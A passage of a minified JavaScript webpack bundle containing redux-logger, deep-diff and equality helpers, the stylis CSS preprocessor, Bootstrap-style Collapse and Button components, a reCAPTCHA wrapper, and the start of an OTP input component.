0!==arguments[0]?arguments[0]:{},t=Object.assign({},S,e),n=t.logger,r=t.stateTransformer,o=t.errorTransformer,i=t.predicate,a=t.logErrors,u=t.diffPredicate;if("undefined"==typeof n)return function(){return function(e){return function(t){return e(t)}}};if(e.getState&&e.dispatch)return console.error("[redux-logger] redux-logger not installed. Make sure to pass logger instance as middleware:\n// Logger with default options\nimport { logger } from 'redux-logger'\nconst store = createStore(\n  reducer,\n  applyMiddleware(logger)\n)\n// Or you can create your own logger with custom options http://bit.ly/redux-logger-options\nimport createLogger from 'redux-logger'\nconst logger = createLogger({\n  // ...options\n});\nconst store = createStore(\n  reducer,\n  applyMiddleware(logger)\n)\n"),function(){return function(e){return function(t){return e(t)}}};var s=[];return function(e){var n=e.getState;return function(e){return function(c){if("function"==typeof i&&!i(n,c))return e(c);var l={};s.push(l),l.started=O.now(),l.startedTime=new Date,l.prevState=r(n()),l.action=c;var f=void 0;if(a)try{f=e(c)}catch(e){l.error=o(e)}else f=e(c);l.took=O.now()-l.started,l.nextState=r(n());var d=t.diff&&"function"==typeof u?u(n,c):t.diff;if(m(s,Object.assign({},t,{diff:d})),s.length=0,l.error)throw l.error;return f}}}}var g,V,b=function(e,t){return function(e,t){return new Array(t+1).join(e)}("0",t-e.toString().length)+e},w=function(e){return b(e.getHours(),2)+":"+b(e.getMinutes(),2)+":"+b(e.getSeconds(),2)+"."+b(e.getMilliseconds(),3)},O="undefined"!=typeof performance&&null!==performance&&"function"==typeof performance.now?performance:Date,x="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},_=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},E=[];g="object"===("undefined"==typeof e?"undefined":x(e))&&e?e:"undefined"!=typeof window?window:{},(V=g.DeepDiff)&&E.push((function(){"undefined"!=typeof V&&g.DeepDiff===f&&(g.DeepDiff=V,V=void 0)})),n(o,r),n(i,r),n(a,r),n(u,r),Object.defineProperties(f,{diff:{value:f,enumerable:!0},observableDiff:{value:l,enumerable:!0},applyDiff:{value:function(e,t,n){e&&t&&l(e,t,(function(r){n&&!n(e,t,r)||d(e,t,r)}))},enumerable:!0},applyChange:{value:d,enumerable:!0},revertChange:{value:function(e,t,n){if(e&&t&&n&&n.kind){var r,o,i=e;for(o=n.path.length-1,r=0;r<o;r++)"undefined"==typeof i[n.path[r]]&&(i[n.path[r]]={}),i=i[n.path[r]];switch(n.kind){case"A":!function e(t,n,r){if(r.path&&r.path.length){var o,i=t[n],a=r.path.length-1;for(o=0;o<a;o++)i=i[r.path[o]];switch(r.kind){case"A":e(i[r.path[o]],r.index,r.item);break;case"D":case"E":i[r.path[o]]=r.lhs;break;case"N":delete i[r.path[o]]}}else switch(r.kind){case"A":e(t[n],r.index,r.item);break;case"D":case"E":t[n]=r.lhs;break;case"N":t=s(t,n)}return t}(i[n.path[r]],n.index,n.item);break;case"D":case"E":i[n.path[r]]=n.lhs;break;case"N":delete i[n.path[r]]}}},enumerable:!0},isConflict:{value:function(){return"undefined"!=typeof V},enumerable:!0},noConflict:{value:function(){return E&&(E.forEach((function(e){e()})),E=null),f},enumerable:!0}});var k={E:{color:"#2196F3",text:"CHANGED:"},N:{color:"#4CAF50",text:"ADDED:"},D:{color:"#F44336",text:"DELETED:"},A:{color:"#2196F3",text:"ARRAY:"}},S={level:"log",logger:console,logErrors:!0,collapsed:void 0,predicate:void 0,duration:!1,timestamp:!0,stateTransformer:function(e){return e},actionTransformer:function(e){return e},errorTransformer:function(e){return e},colors:{title:function(){return"inherit"},prevState:function(){return"#9E9E9E"},action:function(){return"#03A9F4"},nextState:function(){return"#4CAF50"},error:function(){return"#F20404"}},diff:!1,diffPredicate:void 0,transformer:void 0},j=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.dispatch,n=e.getState;return"function"==typeof t||"function"==typeof n?y()({dispatch:t,getState:n}):void console.error("\n[redux-logger v3] BREAKING CHANGE\n[redux-logger v3] Since 3.0.0 redux-logger exports by default logger with default settings.\n[redux-logger v3] Change\n[redux-logger v3] import createLogger from 'redux-logger'\n[redux-logger v3] to\n[redux-logger v3] import { createLogger } from 'redux-logger'\n")};t.defaults=S,t.createLogger=y,t.logger=j,t.default=j,Object.defineProperty(t,"__esModule",{value:!0})}(t)}).call(this,n(58))},,,,function(e,t,n){"use strict";function r(e,t){return(r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}n.d(t,"a",(function(){return r}))},function(e,t){e.exports=function(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){var r=n(252),o=n(538),i=n(556),a=n(560),u=n(561),s=n(565),c=Date.prototype.getTime;function l(e,t,n){var p=n||{};return!!(p.strict?i(e,t):e===t)||(!e||!t||"object"!==typeof e&&"object"!==typeof t?p.strict?i(e,t):e==t:function(e,t,n){var i,p;if(typeof e!==typeof t)return!1;if(f(e)||f(t))return!1;if(e.prototype!==t.prototype)return!1;if(o(e)!==o(t))return!1;var h=a(e),v=a(t);if(h!==v)return!1;if(h||v)return e.source===t.source&&u(e)===u(t);if(s(e)&&s(t))return c.call(e)===c.call(t);var m=d(e),y=d(t);if(m!==y)return!1;if(m||y){if(e.length!==t.length)return!1;for(i=0;i<e.length;i++)if(e[i]!==t[i])return!1;return!0}if(typeof e!==typeof t)return!1;try{var g=r(e),V=r(t)}catch(b){return!1}if(g.length!==V.length)return!1;for(g.sort(),V.sort(),i=g.length-1;i>=0;i--)if(g[i]!=V[i])return!1;for(i=g.length-1;i>=0;i--)if(p=g[i],!l(e[p],t[p],n))return!1;return!0}(e,t,p))}function f(e){return null===e||void 0===e}function d(e){return!(!e||"object"!==typeof e||"number"!==typeof e.length)&&("function"===typeof e.copy&&"function"===typeof e.slice&&!(e.length>0&&"number"!==typeof e[0]))}e.exports=l},,,,function(e,t,n){"use strict";t.a=function(){return!1}},function(e,t,n){"use strict";(function(e){var r=n(35),o="object"==typeof exports&&exports&&!exports.nodeType&&exports,i=o&&"object"==typeof e&&e&&!e.nodeType&&e,a=i&&i.exports===o?r.a.Buffer:void 0,u=a?a.allocUnsafe:void 0;t.a=function(e,t){if(t)return e.slice();var n=e.length,r=u?u(n):new e.constructor(n);return e.copy(r),r}}).call(this,n(207)(e))},function(e,t){function n(e,t){var n=e.length,r=new Array(n),o={},i=n,a=function(e){for(var t=new Map,n=0,r=e.length;n<r;n++){var o=e[n];t.has(o[0])||t.set(o[0],new Set),t.has(o[1])||t.set(o[1],new Set),t.get(o[0]).add(o[1])}return t}(t),u=function(e){for(var t=new Map,n=0,r=e.length;n<r;n++)t.set(e[n],n);return t}(e);for(t.forEach((function(e){if(!u.has(e[0])||!u.has(e[1]))throw new Error("Unknown node. There is an unknown node in the supplied edges.")}));i--;)o[i]||s(e[i],i,new Set);return r;function s(e,t,i){if(i.has(e)){var c;try{c=", node was:"+JSON.stringify(e)}catch(d){c=""}throw new Error("Cyclic dependency"+c)}if(!u.has(e))throw new Error("Found unknown node. Make sure to provided all involved nodes. Unknown node: "+JSON.stringify(e));if(!o[t]){o[t]=!0;var l=a.get(e)||new Set;if(t=(l=Array.from(l)).length){i.add(e);do{var f=l[--t];s(f,u.get(f),i)}while(t);i.delete(e)}r[--n]=e}}}e.exports=function(e){return n(function(e){for(var t=new Set,n=0,r=e.length;n<r;n++){var o=e[n];t.add(o[0]),t.add(o[1])}return Array.from(t)}(e),e)},e.exports.array=n},function(e,t){e.exports=function(e,t,n,r){var o=n?n.call(r,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!==typeof e||!e||"object"!==typeof t||!t)return!1;var i=Object.keys(e),a=Object.keys(t);if(i.length!==a.length)return!1;for(var u=Object.prototype.hasOwnProperty.bind(t),s=0;s<i.length;s++){var c=i[s];if(!u(c))return!1;var l=e[c],f=t[c];if(!1===(o=n?n.call(r,l,f,c):void 0)||void 0===o&&l!==f)return!1}return!0}},function(e,t,n){"use strict";t.a=function(e){function t(e,t,r){var o=t.trim().split(h);t=o;var i=o.length,a=e.length;switch(a){case 0:case 1:var u=0;for(e=0===a?"":e[0]+" ";u<i;++u)t[u]=n(e,t[u],r).trim();break;default:var s=u=0;for(t=[];u<i;++u)for(var c=0;c<a;++c)t[s++]=n(e[c]+" ",o[u],r).trim()}return t}function n(e,t,n){var r=t.charCodeAt(0);switch(33>r&&(r=(t=t.trim()).charCodeAt(0)),r){case 38:return t.replace(v,"$1"+e.trim());case 58:return e.trim()+t.replace(v,"$1"+e.trim());default:if(0<1*n&&0<t.indexOf("\f"))return t.replace(v,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+t}function r(e,t,n,i){var a=e+";",u=2*t+3*n+4*i;if(944===u){e=a.indexOf(":",9)+1;var s=a.substring(e,a.length-1).trim();return s=a.substring(0,e).trim()+s+";",1===A||2===A&&o(s,1)?"-webkit-"+s+s:s}if(0===A||2===A&&!o(a,1))return a;switch(u){case 1015:return 97===a.charCodeAt(10)?"-webkit-"+a+a:a;case 951:return 116===a.charCodeAt(3)?"-webkit-"+a+a:a;case 963:return 110===a.charCodeAt(5)?"-webkit-"+a+a:a;case 1009:if(100!==a.charCodeAt(4))break;case 969:case 942:return"-webkit-"+a+a;case 978:return"-webkit-"+a+"-moz-"+a+a;case 1019:case 983:return"-webkit-"+a+"-moz-"+a+"-ms-"+a+a;case 883:if(45===a.charCodeAt(8))return"-webkit-"+a+a;if(0<a.indexOf("image-set(",11))return a.replace(E,"$1-webkit-$2")+a;break;case 932:if(45===a.charCodeAt(4))switch(a.charCodeAt(5)){case 103:return"-webkit-box-"+a.replace("-grow","")+"-webkit-"+a+"-ms-"+a.replace("grow","positive")+a;case 115:return"-webkit-"+a+"-ms-"+a.replace("shrink","negative")+a;case 98:return"-webkit-"+a+"-ms-"+a.replace("basis","preferred-size")+a}return"-webkit-"+a+"-ms-"+a+a;case 964:return"-webkit-"+a+"-ms-flex-"+a+a;case 1023:if(99!==a.charCodeAt(8))break;return"-webkit-box-pack"+(s=a.substring(a.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+a+"-ms-flex-pack"+s+a;case 1005:return d.test(a)?a.replace(f,":-webkit-")+a.replace(f,":-moz-")+a:a;case 1e3:switch(t=(s=a.substring(13).trim()).indexOf("-")+1,s.charCodeAt(0)+s.charCodeAt(t)){case 226:s=a.replace(V,"tb");break;case 232:s=a.replace(V,"tb-rl");break;case 220:s=a.replace(V,"lr");break;default:return a}return"-webkit-"+a+"-ms-"+s+a;case 1017:if(-1===a.indexOf("sticky",9))break;case 975:switch(t=(a=e).length-10,u=(s=(33===a.charCodeAt(t)?a.substring(0,t):a).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|s.charCodeAt(7))){case 203:if(111>s.charCodeAt(8))break;case 115:a=a.replace(s,"-webkit-"+s)+";"+a;break;case 207:case 102:a=a.replace(s,"-webkit-"+(102<u?"inline-":"")+"box")+";"+a.replace(s,"-webkit-"+s)+";"+a.replace(s,"-ms-"+s+"box")+";"+a}return a+";";case 938:if(45===a.charCodeAt(5))switch(a.charCodeAt(6)){case 105:return s=a.replace("-items",""),"-webkit-"+a+"-webkit-box-"+s+"-ms-flex-"+s+a;case 115:return"-webkit-"+a+"-ms-flex-item-"+a.replace(O,"")+a;default:return"-webkit-"+a+"-ms-flex-line-pack"+a.replace("align-content","").replace(O,"")+a}break;case 973:case 989:if(45!==a.charCodeAt(3)||122===a.charCodeAt(4))break;case 931:case 953:if(!0===_.test(e))return 115===(s=e.substring(e.indexOf(":")+1)).charCodeAt(0)?r(e.replace("stretch","fill-available"),t,n,i).replace(":fill-available",":stretch"):a.replace(s,"-webkit-"+s)+a.replace(s,"-moz-"+s.replace("fill-",""))+a;break;case 962:if(a="-webkit-"+a+(102===a.charCodeAt(5)?"-ms-"+a:"")+a,211===n+i&&105===a.charCodeAt(13)&&0<a.indexOf("transform",10))return a.substring(0,a.indexOf(";",27)+1).replace(p,"$1-webkit-$2")+a}return a}function o(e,t){var n=e.indexOf(1===t?":":"{"),r=e.substring(0,3!==t?n:10);return n=e.substring(n+1,e.length-1),R(2!==t?r:r.replace(x,"$1"),n,t)}function i(e,t){var n=r(t,t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2));return n!==t+";"?n.replace(w," or ($1)").substring(4):"("+t+")"}function a(e,t,n,r,o,i,a,u,c,l){for(var f,d=0,p=t;d<P;++d)switch(f=C[d].call(s,e,p,n,r,o,i,a,u,c,l)){case void 0:case!1:case!0:case null:break;default:p=f}if(p!==t)return p}function u(e){return void 0!==(e=e.prefix)&&(R=null,e?"function"!==typeof e?A=1:(A=2,R=e):A=0),u}function s(e,n){var u=e;if(33>u.charCodeAt(0)&&(u=u.trim()),u=[u],0<P){var s=a(-1,n,u,u,S,k,0,0,0,0);void 0!==s&&"string"===typeof s&&(n=s)}var f=function e(n,u,s,f,d){for(var p,h,v,V,w,O=0,x=0,_=0,E=0,C=0,R=0,I=v=p=0,D=0,N=0,F=0,L=0,z=s.length,U=z-1,B="",W="",$="",H="";D<z;){if(h=s.charCodeAt(D),D===U&&0!==x+E+_+O&&(0!==x&&(h=47===x?10:47),E=_=O=0,z++,U++),0===x+E+_+O){if(D===U&&(0<N&&(B=B.replace(l,"")),0<B.trim().length)){switch(h){case 32:case 9:case 59:case 13:case 10:break;default:B+=s.charAt(D)}h=59}switch(h){case 123:for(p=(B=B.trim()).charCodeAt(0),v=1,L=++D;D<z;){switch(h=s.charCodeAt(D)){case 123:v++;break;case 125:v--;break;case 47:switch(h=s.charCodeAt(D+1)){case 42:case 47:e:{for(I=D+1;I<U;++I)switch(s.charCodeAt(I)){case 47:if(42===h&&42===s.charCodeAt(I-1)&&D+2!==I){D=I+1;break e}break;case 10:if(47===h){D=I+1;break e}}D=I}}break;case 91:h++;case 40:h++;case 34:case 39:for(;D++<U&&s.charCodeAt(D)!==h;);}if(0===v)break;D++}switch(v=s.substring(L,D),0===p&&(p=(B=B.replace(c,"").trim()).charCodeAt(0)),p){case 64:switch(0<N&&(B=B.replace(l,"")),h=B.charCodeAt(1)){case 100:case 109:case 115:case 45:N=u;break;default:N=T}if(L=(v=e(u,N,v,h,d+1)).length,0<P&&(w=a(3,v,N=t(T,B,F),u,S,k,L,h,d,f),B=N.join(""),void 0!==w&&0===(L=(v=w.trim()).length)&&(h=0,v="")),0<L)switch(h){case 115:B=B.replace(b,i);case 100:case 109:case 45:v=B+"{"+v+"}";break;case 107:v=(B=B.replace(m,"$1 $2"))+"{"+v+"}",v=1===A||2===A&&o("@"+v,3)?"@-webkit-"+v+"@"+v:"@"+v;break;default:v=B+v,112===f&&(W+=v,v="")}else v="";break;default:v=e(u,t(u,B,F),v,f,d+1)}$+=v,v=F=N=I=p=0,B="",h=s.charCodeAt(++D);break;case 125:case 59:if(1<(L=(B=(0<N?B.replace(l,""):B).trim()).length))switch(0===I&&(p=B.charCodeAt(0),45===p||96<p&&123>p)&&(L=(B=B.replace(" ",":")).length),0<P&&void 0!==(w=a(1,B,u,n,S,k,W.length,f,d,f))&&0===(L=(B=w.trim()).length)&&(B="\0\0"),p=B.charCodeAt(0),h=B.charCodeAt(1),p){case 0:break;case 64:if(105===h||99===h){H+=B+s.charAt(D);break}default:58!==B.charCodeAt(L-1)&&(W+=r(B,p,h,B.charCodeAt(2)))}F=N=I=p=0,B="",h=s.charCodeAt(++D)}}switch(h){case 13:case 10:47===x?x=0:0===1+p&&107!==f&&0<B.length&&(N=1,B+="\0"),0<P*M&&a(0,B,u,n,S,k,W.length,f,d,f),k=1,S++;break;case 59:case 125:if(0===x+E+_+O){k++;break}default:switch(k++,V=s.charAt(D),h){case 9:case 32:if(0===E+O+x)switch(C){case 44:case 58:case 9:case 32:V="";break;default:32!==h&&(V=" ")}break;case 0:V="\\0";break;case 12:V="\\f";break;case 11:V="\\v";break;case 38:0===E+x+O&&(N=F=1,V="\f"+V);break;case 108:if(0===E+x+O+j&&0<I)switch(D-I){case 2:112===C&&58===s.charCodeAt(D-3)&&(j=C);case 8:111===R&&(j=R)}break;case 58:0===E+x+O&&(I=D);break;case 44:0===x+_+E+O&&(N=1,V+="\r");break;case 34:case 39:0===x&&(E=E===h?0:0===E?h:E);break;case 91:0===E+x+_&&O++;break;case 93:0===E+x+_&&O--;break;case 41:0===E+x+O&&_--;break;case 40:if(0===E+x+O){if(0===p)switch(2*C+3*R){case 533:break;default:p=1}_++}break;case 64:0===x+_+E+O+I+v&&(v=1);break;case 42:case 47:if(!(0<E+O+_))switch(x){case 0:switch(2*h+3*s.charCodeAt(D+1)){case 235:x=47;break;case 220:L=D,x=42}break;case 42:47===h&&42===C&&L+2!==D&&(33===s.charCodeAt(L+2)&&(W+=s.substring(L,D+1)),V="",x=0)}}0===x&&(B+=V)}R=C,C=h,D++}if(0<(L=W.length)){if(N=u,0<P&&(void 0!==(w=a(2,W,N,n,S,k,L,f,d,f))&&0===(W=w).length))return H+W+$;if(W=N.join(",")+"{"+W+"}",0!==A*j){switch(2!==A||o(W,2)||(j=0),j){case 111:W=W.replace(g,":-moz-$1")+W;break;case 112:W=W.replace(y,"::-webkit-input-$1")+W.replace(y,"::-moz-$1")+W.replace(y,":-ms-input-$1")+W}j=0}}return H+W+$}(T,u,n,0,0);return 0<P&&(void 0!==(s=a(-2,f,u,u,S,k,f.length,0,0,0))&&(f=s)),"",j=0,k=S=1,f}var c=/^\0+/g,l=/[\0\r\f]/g,f=/: */g,d=/zoo|gra/,p=/([,: ])(transform)/g,h=/,\r+?/g,v=/([\t\r\n ])*\f?&/g,m=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,g=/:(read-only)/g,V=/[svh]\w+-[tblr]{2}/,b=/\(\s*(.*)\s*\)/g,w=/([\s\S]*?);/g,O=/-self|flex-/g,x=/[^]*?(:[rp][el]a[\w-]+)[^]*/,_=/stretch|:\s*\w+\-(?:conte|avail)/,E=/([^-])(image-set\()/,k=1,S=1,j=0,A=1,T=[],C=[],P=0,R=null,M=0;return s.use=function e(t){switch(t){case void 0:case null:P=C.length=0;break;default:if("function"===typeof t)C[P++]=t;else if("object"===typeof t)for(var n=0,r=t.length;n<r;++n)e(t[n]);else M=0|!!t}return e},s.set=u,void 0!==e&&u(e),s}},function(e,t,n){"use strict";t.a={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1}},,,function(e,t,n){"use strict";var r,o=n(6),i=n(21),a=n(17),u=n(24),s=n(28),c=n(0),l=n.n(c),f=n(5),d=n.n(f),p=n(16),h=n.n(p),v=n(85),m=n(8),y=["tag","isOpen","className","navbar","cssModule","children","innerRef"];function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function V(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){Object(s.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var b=V(V({},v.Transition.propTypes),{},{isOpen:d.a.bool,children:d.a.oneOfType([d.a.arrayOf(d.a.node),d.a.node]),tag:m.t,className:d.a.node,navbar:d.a.bool,cssModule:d.a.object,innerRef:d.a.oneOfType([d.a.func,d.a.string,d.a.object])}),w=V(V({},v.Transition.defaultProps),{},{isOpen:!1,appear:!1,enter:!0,exit:!0,tag:"div",timeout:m.e.Collapse}),O=((r={})[m.d.ENTERING]="collapsing",r[m.d.ENTERED]="collapse show",r[m.d.EXITING]="collapsing",r[m.d.EXITED]="collapse",r);function x(e){return e.scrollHeight}var _=function(e){function t(t){var n;return(n=e.call(this,t)||this).state={height:null},["onEntering","onEntered","onExit","onExiting","onExited"].forEach((function(e){n[e]=n[e].bind(Object(a.a)(n))})),n}Object(u.a)(t,e);var n=t.prototype;return n.onEntering=function(e,t){this.setState({height:x(e)}),this.props.onEntering(e,t)},n.onEntered=function(e,t){this.setState({height:null}),this.props.onEntered(e,t)},n.onExit=function(e){this.setState({height:x(e)}),this.props.onExit(e)},n.onExiting=function(e){e.offsetHeight;this.setState({height:0}),this.props.onExiting(e)},n.onExited=function(e){this.setState({height:null}),this.props.onExited(e)},n.render=function(){var e=this,t=this.props,n=t.tag,r=t.isOpen,a=t.className,u=t.navbar,s=t.cssModule,c=t.children,f=(t.innerRef,Object(i.a)(t,y)),d=this.state.height,p=Object(m.r)(f,m.c),g=Object(m.q)(f,m.c);return l.a.createElement(v.Transition,Object(o.a)({},p,{in:r,onEntering:this.onEntering,onEntered:this.onEntered,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}),(function(t){var r=function(e){return O[e]||"collapse"}(t),i=Object(m.p)(h()(a,r,u&&"navbar-collapse"),s),f=null===d?null:{height:d};return l.a.createElement(n,Object(o.a)({},g,{style:V(V({},g.style),f),className:i,ref:e.props.innerRef}),c)}))},t}(c.Component);_.propTypes=b,_.defaultProps=w,t.a=_},,,function(e,t,n){"use strict";var r=n(6),o=n(21),i=n(17),a=n(24),u=n(0),s=n.n(u),c=n(5),l=n.n(c),f=n(16),d=n.n(f),p=n(8),h=["active","aria-label","block","className","close","cssModule","color","outline","size","tag","innerRef"],v={active:l.a.bool,"aria-label":l.a.string,block:l.a.bool,color:l.a.string,disabled:l.a.bool,outline:l.a.bool,tag:p.t,innerRef:l.a.oneOfType([l.a.object,l.a.func,l.a.string]),onClick:l.a.func,size:l.a.string,children:l.a.node,className:l.a.string,cssModule:l.a.object,close:l.a.bool},m=function(e){function t(t){var n;return(n=e.call(this,t)||this).onClick=n.onClick.bind(Object(i.a)(n)),n}Object(a.a)(t,e);var n=t.prototype;return n.onClick=function(e){if(!this.props.disabled)return this.props.onClick?this.props.onClick(e):void 0;e.preventDefault()},n.render=function(){var e=this.props,t=e.active,n=e["aria-label"],i=e.block,a=e.className,u=e.close,c=e.cssModule,l=e.color,f=e.outline,v=e.size,m=e.tag,y=e.innerRef,g=Object(o.a)(e,h);u&&"undefined"===typeof g.children&&(g.children=s.a.createElement("span",{"aria-hidden":!0},"\xd7"));var V="btn"+(f?"-outline":"")+"-"+l,b=Object(p.p)(d()(a,{close:u},u||"btn",u||V,!!v&&"btn-"+v,!!i&&"btn-block",{active:t,disabled:this.props.disabled}),c);g.href&&"button"===m&&(m="a");var w=u?"Close":null;return s.a.createElement(m,Object(r.a)({type:"button"===m&&g.onClick?"button":void 0},g,{className:b,ref:y,onClick:this.onClick,"aria-label":n||w}))},t}(s.a.Component);m.propTypes=v,m.defaultProps={color:"secondary",tag:"button"},t.a=m},,,function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r=n(0),o=n.n(r);function i(e,t){return(i=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var a=function(e){var t=document.createElement("script");t.async=!0,t.defer=!0,t.src=e,document.head&&document.head.appendChild(t)},u=function(e){return Array.from(document.scripts).reduce((function(t,n){return t||e.test(n.src)}),!1)},s=/(http|https):\/\/(www)?.+\/recaptcha/,c=["sitekey","theme","size","badge","tabindex","hl","isolated"],l=function(e){var t,n;function r(){for(var t,n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];return(t=e.call.apply(e,[this].concat(r))||this).container=void 0,t.timer=void 0,t.state={instanceKey:Date.now(),ready:!1,rendered:!1,invisible:"invisible"===t.props.size},t._isAvailable=function(){var e;return Boolean(null==(e=window.grecaptcha)?void 0:e.ready)},t._inject=function(){t.props.inject&&!u(s)&&a("https://recaptcha.net/recaptcha/api.js?render=explicit"+(t.props.hl?"&hl="+t.props.hl:""))},t._prepare=function(){var e=t.props,n=e.explicit,r=e.onLoad;window.grecaptcha.ready((function(){t.setState({ready:!0},(function(){n||t.renderExplicitly(),r&&r()}))}))},t._renderRecaptcha=function(e,t){return window.grecaptcha.render(e,t)},t._resetRecaptcha=function(){return window.grecaptcha.reset(t.state.instanceId)},t._executeRecaptcha=function(){return window.grecaptcha.execute(t.state.instanceId)},t._getResponseRecaptcha=function(){return window.grecaptcha.getResponse(t.state.instanceId)},t._onVerify=function(e){return t.props.onVerify(e)},t._onExpire=function(){return t.props.onExpire&&t.props.onExpire()},t._onError=function(){return t.props.onError&&t.props.onError()},t._stopTimer=function(){t.timer&&clearInterval(t.timer)},t.componentDidMount=function(){t._inject(),t._isAvailable()?t._prepare():t.timer=window.setInterval((function(){t._isAvailable()&&(t._prepare(),t._stopTimer())}),500)},t.componentWillUnmount=function(){t._stopTimer()},t.renderExplicitly=function(){return new Promise((function(e,n){if(t.state.rendered)return n(new Error("This recaptcha instance has been already rendered."));if(!t.state.ready||!t.container)return n(new Error("Recaptcha is not ready for rendering yet."));var r=t._renderRecaptcha(t.container,{sitekey:t.props.sitekey,theme:t.props.theme,size:t.props.size,badge:t.state.invisible?t.props.badge:void 0,tabindex:t.props.tabindex,callback:t._onVerify,"expired-callback":t._onExpire,"error-callback":t._onError,isolated:t.state.invisible?t.props.isolated:void 0,hl:t.state.invisible?void 0:t.props.hl});t.setState({instanceId:r,rendered:!0},(function(){t.props.onRender&&t.props.onRender(),e()}))}))},t.reset=function(){return new Promise((function(e,n){if(t.state.rendered)return t._resetRecaptcha(),e();n(new Error("This recaptcha instance did not render yet."))}))},t.execute=function(){return new Promise((function(e,n){return t.state.invisible?(t.state.rendered&&(t._executeRecaptcha(),e()),n(new Error("This recaptcha instance did not render yet."))):n(new Error("Manual execution is only available for invisible size."))}))},t.getResponse=function(){return new Promise((function(e,n){if(t.state.rendered)return e(t._getResponseRecaptcha());n(new Error("This recaptcha instance did not render yet."))}))},t.render=function(){var e=o.a.createElement("div",{key:t.state.instanceKey,id:t.props.id,className:t.props.className,ref:function(e){return t.container=e}});return t.props.children?t.props.children({renderExplicitly:t.renderExplicitly,reset:t.reset,execute:t.execute,getResponse:t.getResponse,recaptchaComponent:e}):e},t}return n=e,(t=r).prototype=Object.create(n.prototype),t.prototype.constructor=t,i(t,n),r.getDerivedStateFromProps=function(e,t){var n="invisible"===e.size;return n!==t.invisible?{invisible:n}:null},r.prototype.componentDidUpdate=function(e){var t=this;c.reduce((function(n,r){return t.props[r]!==e[r]?[].concat(n,[r]):n}),[]).length>0&&this.setState({instanceKey:Date.now(),rendered:!1},(function(){t.props.explicit||t.renderExplicitly()}))},r}(r.Component);l.defaultProps={id:"",className:"g-recaptcha",theme:"light",size:"normal",badge:"bottomright",tabindex:0,explicit:!1,inject:!0,isolated:!1,hl:""}},,,function(e,t,n){"use strict";var r=n(0),o=n.n(r),i=n(5),a=n.n(i),u=8,s=37,c=39;var l="styles_otpWrapper__ZaQlv",f="styles_otpInputWrapper__DkICY",d="styles_otpInput__2umfM",p="styles_error__2Hacn",h="styles_errorMessage__1sjan";!function(e,t){void 0===t&&(t={});var n=t.insertAt;if(e&&"undefined"!==typeof document){var r=document.head||document.getElementsByTagName("head")[0],o=document.createElement("style");o.type="text/css","top"===n&&r.firstChild?r.insertBefore(o,r.firstChild):r.appendChild(o),o.styleSheet?o.styleSheet.cssText=e:o.appendChild(document.createTextNode(e))}}(".styles_otpWrapper__ZaQlv {\n  display: flex;\n}\n\n.styles_otpInputWrapper__DkICY {\n  height: 48px;\n  max-width: 40px;\n  min-width: 40px;\n  margin-right: 8px;\n}\n\n.styles_otpInput__2umfM {\n  width: 100%;\n  height: inherit;\n\n  border: 1px solid;\n  border-radius: 10%;\n  border-color: #cdcdcd;\n  outline: none;\n\n  font-size: 2rem;\n  text-align: center;\n  color: #4a4a4a;\n  padding: 0 1px;\n}\n\n.styles_otpInput__2umfM:focus {\n  border-color: #20c4f4;\n}\n\n.styles_otpInput__2umfM:disabled {\n  background-color: #eee;\n  cursor: not-allowed;\n}\n\n.styles_error__2Hacn > .styles_otpInput__2umfM, .styles_error__2Hacn > .styles_otpInput__2umfM:focus {\n  border-color: #d0021b;\n}\n\n.styles_errorMessage__1sjan {\n  margin: 8px 0 0 0;\n  color: #d0021b;\n  font-size: 0.8rem;\n}\n");var v=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),m=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},y=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new 